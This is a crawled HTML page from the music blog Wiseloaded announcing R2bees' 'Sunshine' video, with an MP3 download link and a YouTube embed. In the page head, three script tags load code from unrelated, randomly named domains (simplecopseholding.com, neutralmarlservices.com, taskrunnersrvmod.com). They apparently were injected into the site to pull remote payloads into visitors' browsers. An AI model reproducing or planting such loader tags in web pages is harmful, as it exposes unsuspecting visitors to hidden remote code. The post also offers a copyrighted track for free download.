

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiseloaded.com/r2bees-sunshine-video/
body_size: 13610
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- <link rel="stylesheet" href="https://wiseloaded.com/wp-content/themes/wiseloaded_media/style.css"> -->
<link rel="stylesheet" type="text/css" href="//wiseloaded.com/wp-content/cache/wpfc-minified/1ys5cjsy/e87w9.css" media="all"/>
<meta name="yandex-verification" content="f20b3f96dc353f17" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>R2bees - Sunshine (Video) - Wiseloaded</title>
<meta name="description" content="Download Music: R2bees - Sunshine R2bees - Sunshine Video The long anticipated hit video “Sunshine” performed by the Ghanaian hip hop and hiplife" />
<link rel="canonical" href="https://wiseloaded.com/r2bees-sunshine-video/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="R2bees - Sunshine (Video) - Wiseloaded" />
<meta property="og:description" content="Download Music: R2bees - Sunshine R2bees - Sunshine Video The long anticipated hit video “Sunshine” performed by the Ghanaian hip hop and hiplife" />
<meta property="og:url" content="https://wiseloaded.com/r2bees-sunshine-video/" />
<meta property="og:site_name" content="Wiseloaded" />
<meta property="article:publisher" content="https://wiseloaded.com/wiseloaded" />
<meta property="article:author" content="https://www.facebook.com/sir.3pu" />
<meta property="article:published_time" content="2019-09-12T04:11:17+00:00" />
<meta property="article:modified_time" content="2024-02-19T22:04:02+00:00" />
<meta property="og:image" content="https://wiseloaded.com/wp-content/uploads/2019/09/r2bees-sunshine-mp3-download.jpg" />
<meta property="og:image:width" content="560" />
<meta property="og:image:height" content="340" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="SIR 3PU" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@sir3pu" />
<meta name="twitter:site" content="@wise_loaded" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="SIR 3PU" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wiseloaded.com/r2bees-sunshine-video/#article","isPartOf":{"@id":"https://wiseloaded.com/r2bees-sunshine-video/"},"author":{"name":"SIR 3PU","@id":"https://wiseloaded.com/#/schema/person/aadb541079997fcc2dbb030a73c30a16"},"headline":"R2bees &#8211; Sunshine (Video)","datePublished":"2019-09-12T04:11:17+00:00","dateModified":"2024-02-19T22:04:02+00:00","mainEntityOfPage":{"@id":"https://wiseloaded.com/r2bees-sunshine-video/"},"wordCount":138,"commentCount":0,"publisher":{"@id":"https://wiseloaded.com/#organization"},"image":{"@id":"https://wiseloaded.com/r2bees-sunshine-video/#primaryimage"},"thumbnailUrl":"https://wiseloaded.com/wp-content/uploads/2019/09/r2bees-sunshine-mp3-download.jpg","keywords":["R2Bees"],"articleSection":["Naija Music","Videos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wiseloaded.com/r2bees-sunshine-video/#respond"]}]},{"@type":"WebPage","@id":"https://wiseloaded.com/r2bees-sunshine-video/","url":"https://wiseloaded.com/r2bees-sunshine-video/","name":"R2bees - Sunshine (Video) - Wiseloaded","isPartOf":{"@id":"https://wiseloaded.com/#website"},"primaryImageOfPage":{"@id":"https://wiseloaded.com/r2bees-sunshine-video/#primaryimage"},"image":{"@id":"https://wiseloaded.com/r2bees-sunshine-video/#primaryimage"},"thumbnailUrl":"https://wiseloaded.com/wp-content/uploads/2019/09/r2bees-sunshine-mp3-download.jpg","datePublished":"2019-09-12T04:11:17+00:00","dateModified":"2024-02-19T22:04:02+00:00","description":"Download Music: R2bees - Sunshine R2bees - Sunshine Video The long anticipated hit video “Sunshine” performed by the Ghanaian hip hop and hiplife","breadcrumb":{"@id":"https://wiseloaded.com/r2bees-sunshine-video/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wiseloaded.com/r2bees-sunshine-video/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wiseloaded.com/r2bees-sunshine-video/#primaryimage","url":"https://wiseloaded.com/wp-content/uploads/2019/09/r2bees-sunshine-mp3-download.jpg","contentUrl":"https://wiseloaded.com/wp-content/uploads/2019/09/r2bees-sunshine-mp3-download.jpg","width":560,"height":340,"caption":"R2bees - Sunshine"},{"@type":"BreadcrumbList","@id":"https://wiseloaded.com/r2bees-sunshine-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wiseloaded.com/"},{"@type":"ListItem","position":2,"name":"Naija Music","item":"https://wiseloaded.com/naija-music/"},{"@type":"ListItem","position":3,"name":"R2bees &#8211; Sunshine (Video)"}]},{"@type":"WebSite","@id":"https://wiseloaded.com/#website","url":"https://wiseloaded.com/","name":"Wiseloaded","description":"New Music Releases &amp; Latest Nigerian Songs","publisher":{"@id":"https://wiseloaded.com/#organization"},"alternateName":"Wiseloaded Media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wiseloaded.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wiseloaded.com/#organization","name":"Wiseloaded","alternateName":"Wiseloaded Media","url":"https://wiseloaded.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wiseloaded.com/#/schema/logo/image/","url":"https://wiseloaded.com/wp-content/uploads/2025/02/Wiseloaded-logo.jpg","contentUrl":"https://wiseloaded.com/wp-content/uploads/2025/02/Wiseloaded-logo.jpg","width":90,"height":60,"caption":"Wiseloaded"},"image":{"@id":"https://wiseloaded.com/#/schema/logo/image/"},"sameAs":["https://wiseloaded.com/wiseloaded","https://x.com/wise_loaded"]},{"@type":"Person","@id":"https://wiseloaded.com/#/schema/person/aadb541079997fcc2dbb030a73c30a16","name":"SIR 3PU","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wiseloaded.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/deead5663513c474cebc2723772f7a808d91541b1d5e4eff11d4cef4eb829610?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/deead5663513c474cebc2723772f7a808d91541b1d5e4eff11d4cef4eb829610?s=96&r=g","caption":"SIR 3PU"},"description":"Ahmmed Adekunle Aleem well known as SIR 3PU is an Entertainment Blogger and Content Editor at Wiseloaded. If he's not online, then he's watching Manchester United's match","sameAs":["https://www.facebook.com/sir.3pu","https://www.instagram.com/sir3pu","https://x.com/@sir3pu"],"url":"https://wiseloaded.com/author/wiseloaded/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://wiseloaded.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//wiseloaded.com/wp-content/cache/wpfc-minified/kpvtk323/e87w9.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wiseloaded-style-css' href='https://wiseloaded.com/wp-content/themes/wiseloaded_media/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="https://wiseloaded.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wiseloaded.com/wp-json/wp/v2/posts/22899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wiseloaded.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wiseloaded.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwiseloaded.com%2Fr2bees-sunshine-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wiseloaded.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwiseloaded.com%2Fr2bees-sunshine-video%2F&#038;format=xml" />
<link rel="icon" href="https://wiseloaded.com/wp-content/uploads/2023/01/cropped-favicon-new-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wiseloaded.com/wp-content/uploads/2023/01/cropped-favicon-new-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wiseloaded.com/wp-content/uploads/2023/01/cropped-favicon-new-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wiseloaded.com/wp-content/uploads/2023/01/cropped-favicon-new-270x270.jpg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129815174-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-129815174-2');
</script>
<script>(function(s){s.dataset.zone='10036013',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>
</head>
<body class="wp-singular post-template-default single single-post postid-22899 single-format-standard wp-custom-logo wp-theme-wiseloaded_media">
   
<header class="site-header">
<div class="container">
<!-- Logo -->
<div class="logo">
<a href="https://wiseloaded.com/">
<a href="https://wiseloaded.com/" class="custom-logo-link" rel="home"><img width="90" height="60" src="https://wiseloaded.com/wp-content/uploads/2025/02/Wiseloaded-logo.jpg" class="custom-logo" alt="Wiseloaded" decoding="async" /></a>            </a>
</div>
<!-- Navigation Menu -->
<!-- Navigation Menu -->
<nav id="site-navigation" class="main-navigation">
<ul id="primary-menu" class="menu-list"><li id="menu-item-203350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203350"><a href="https://wiseloaded.com/">Home</a></li>
<li id="menu-item-203344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203344"><a href="https://wiseloaded.com/latest/">Latest</a></li>
<li id="menu-item-201494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-201494"><a href="https://wiseloaded.com/naija-music/">Naija Music</a></li>
<li id="menu-item-201492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201492"><a href="https://wiseloaded.com/mixtape/">Mixtape</a></li>
<li id="menu-item-207346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207346"><a href="https://wiseloaded.com/south-african-music/">South African Music</a></li>
<li id="menu-item-207343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207343"><a href="https://wiseloaded.com/ghana-music/">Ghana Music</a></li>
<li id="menu-item-207347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207347"><a href="https://wiseloaded.com/tanzania-music/">Tanzania Music</a></li>
<li id="menu-item-201486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201486"><a href="https://wiseloaded.com/foreign-music/">Foreign Music</a></li>
<li id="menu-item-207342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207342"><a href="https://wiseloaded.com/fuji-music/">Fuji Music</a></li>
<li id="menu-item-207345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207345"><a href="https://wiseloaded.com/islamic-music/">Islamic Music</a></li>
<li id="menu-item-207344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207344"><a href="https://wiseloaded.com/gospel/">Gospel</a></li>
<li id="menu-item-207341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207341"><a href="https://wiseloaded.com/african-music/">African Music</a></li>
<li id="menu-item-201484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201484"><a href="https://wiseloaded.com/editorials/">Editorials</a></li>
<li id="menu-item-201495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201495"><a href="https://wiseloaded.com/news/">News</a></li>
<li id="menu-item-201482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201482"><a href="https://wiseloaded.com/celebrity-gist/">Celebrity Gist</a></li>
<li id="menu-item-201500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201500"><a href="https://wiseloaded.com/sport/">Sport News</a></li>
<li id="menu-item-201485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201485"><a href="https://wiseloaded.com/football-highlights/">Football Highlights</a></li>
<li id="menu-item-201491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201491"><a href="https://wiseloaded.com/live-streaming/">Live Streaming</a></li>
<li id="menu-item-201493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201493"><a href="https://wiseloaded.com/movies/">Movies</a></li>
<li id="menu-item-201483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201483"><a href="https://wiseloaded.com/comedy/">Comedy</a></li>
<li id="menu-item-201502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-201502"><a href="https://wiseloaded.com/videos/">Videos</a></li>
</ul>        </nav>
<!-- Search Box -->
<div class="header-search">
<form role="search" method="get" class="search-form" action="https://wiseloaded.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>        </div>
</div>
</header>
<main class="site-main">
<div class="content-wrapper">
<!-- Main Content -->
<div class="content-area">
<article class="single-post">
<header class="post-header">
<h1>R2bees &#8211; Sunshine (Video)</h1>
<p class="post-meta">By <a href="https://wiseloaded.com/author/wiseloaded/" title="Posts by SIR 3PU" rel="author">SIR 3PU</a> | September 12, 2019</p>
</header>
<div class="post-content">
<div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
JOIN NOW! Fastest Update are always in our 👉 <a href="https://t.me/wiseloadedm" target="_blank" rel="nofollow"><strong>Telegram Channel</strong></a></div>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-22872 size-medium" src="https://wiseloaded.com/wp-content/uploads/2019/09/r2bees-sunshine-mp3-download-300x182.jpg" alt="R2bees - Sunshine Video" width="300" height="182" srcset="https://wiseloaded.com/wp-content/uploads/2019/09/r2bees-sunshine-mp3-download-300x182.jpg 300w, https://wiseloaded.com/wp-content/uploads/2019/09/r2bees-sunshine-mp3-download-370x225.jpg 370w, https://wiseloaded.com/wp-content/uploads/2019/09/r2bees-sunshine-mp3-download.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Download Music: R2bees &#8211; Sunshine</h2>
<p><strong>R2bees &#8211; Sunshine Video</strong></p>
<p>The long anticipated hit video <em><strong>“Sunshine”</strong></em> performed by the Ghanaian hip hop and hiplife duo <strong>R2bees </strong>finally drops on our desk.</p>
<p>The duo <b>Mugeez</b> and<b> Omar Sterling  </b>popularly known as <strong>R2bees</strong> made this debut <strong>“Sunshine”</strong> taken off their album <strong>Site 15</strong>.</p>
<p>&nbsp;</p>
<p>This <em><strong>“Sunshine”</strong></em> music video is one of <strong>R2bees</strong> hit track of the year and it was really worth the wait. The video contains such creative concept all credit goes to <strong>R2bees</strong> and the producer <strong>Justin Campos. </strong></p>
<p>&nbsp;</p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-22899-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://wiseloaded.com/wp-content/uploads/2019/09/R2bees_-_Sunshine_Wiseloaded.com_.mp3?_=1" /><a href="https://wiseloaded.com/wp-content/uploads/2019/09/R2bees_-_Sunshine_Wiseloaded.com_.mp3">https://wiseloaded.com/wp-content/uploads/2019/09/R2bees_-_Sunshine_Wiseloaded.com_.mp3</a></audio>
<p><a href="https://wiseloaded.com/wp-content/uploads/2019/09/R2bees_-_Sunshine_Wiseloaded.com_.mp3"><strong>DOWNLOAD MP3</strong></a></p>
<p>&nbsp;</p>
<p><strong>WATCH VIDEO BELOW</strong></p>
<p><iframe title="R2Bees - Sunshine (Official Video)" width="500" height="281" src="https://www.youtube.com/embed/JeFGIY5GMMU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><strong>Don&#8217;t forget to comment and share</strong></p>
<div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h3 style="text-align: center;"><a href="https://t.me/fakazahiphopza" rel="nofollow"><span style="color: #004200;"> JOIN AMAPIANO MUSIC GROUP HERE </span></a></h3>
<h3 style="text-align: center;"><a href="https://www.youtube.com/channel/UCFbtPImR_PT-BpAYap7HyPQ" rel="nofollow"><span style="color: #004200;"> SUBSCRIBE TO OUR YOUTUBE CHANNEL HERE </span></a></h3>
<h3 style="text-align: center;"><a href="https://chat.whatsapp.com/DQeReC5FstwLInrq1rOWVC" rel="nofollow"><span style="color: #004200;"> JOIN OUR WHATSAPP GROUP HERE </span></a></h3>
<h3 style="text-align: center;"><a href="https://t.me/wiseloadedm" rel="nofollow"><span style="color: #004200;"> JOIN US ON TELEGRAM HERE </span></a></h3></div>
</div>
<div class="post-tags">
<p>Tags: <a href="https://wiseloaded.com/tag/r2bees/" rel="tag">R2Bees</a></p>
</div>
<!-- Social Sharing Buttons -->
<div class="post-sharing">
<h3>Share this post:</h3>
<a href="https://wa.me/?text=R2bees%20%E2%80%93%20Sunshine%20%28Video%29 https%3A%2F%2Fwiseloaded.com%2Fr2bees-sunshine-video%2F" target="_blank" rel="noopener noreferrer">WhatsApp</a>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwiseloaded.com%2Fr2bees-sunshine-video%2F" target="_blank" rel="noopener noreferrer">Facebook</a>
<a href="https://twitter.com/intent/tweet?text=R2bees%20%E2%80%93%20Sunshine%20%28Video%29&url=https%3A%2F%2Fwiseloaded.com%2Fr2bees-sunshine-video%2F" target="_blank" rel="noopener noreferrer">Twitter</a>
<a href="https://t.me/share/url?url=https%3A%2F%2Fwiseloaded.com%2Fr2bees-sunshine-video%2F&text=R2bees%20%E2%80%93%20Sunshine%20%28Video%29" target="_blank" rel="noopener noreferrer">Telegram</a>
</div>
<div class="post-navigation">
<div class="prev-post"><a href="https://wiseloaded.com/childish-major-ft-ludacris-no-sweat/" rel="prev">← Previous Post</a></div>
<div class="next-post"><a href="https://wiseloaded.com/masterkraft-x-ushbebe-x-tomama-enter-music/" rel="next">Next Post →</a></div>
</div>
<!-- Related Posts -->
<section class="related-posts">
<h2>Related Posts</h2>
<div class="related-post-grids">
<article class="related-post-items">
<a href="https://wiseloaded.com/poco-lee-enjoyment-ft-mavo-diamond-boy/">
<img width="150" height="150" src="https://wiseloaded.com/wp-content/uploads/2025/11/Poco-Lee-Enjoyment-ft.-Mavo-Diamond-Boy-150x150.jpg" class="round-img wp-post-image" alt="Poco Lee - Enjoyment ft. Mavo &amp; Diamond Boy" decoding="async" srcset="https://wiseloaded.com/wp-content/uploads/2025/11/Poco-Lee-Enjoyment-ft.-Mavo-Diamond-Boy-150x150.jpg 150w, https://wiseloaded.com/wp-content/uploads/2025/11/Poco-Lee-Enjoyment-ft.-Mavo-Diamond-Boy-300x300.jpg 300w, https://wiseloaded.com/wp-content/uploads/2025/11/Poco-Lee-Enjoyment-ft.-Mavo-Diamond-Boy.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" />                                        <h3>Poco Lee &#8211; Enjoyment ft. Mavo &#038; Diamond Boy</h3>
</a>
</article>
<article class="related-post-items">
<a href="https://wiseloaded.com/cashie-emilokan-ft-may-d/">
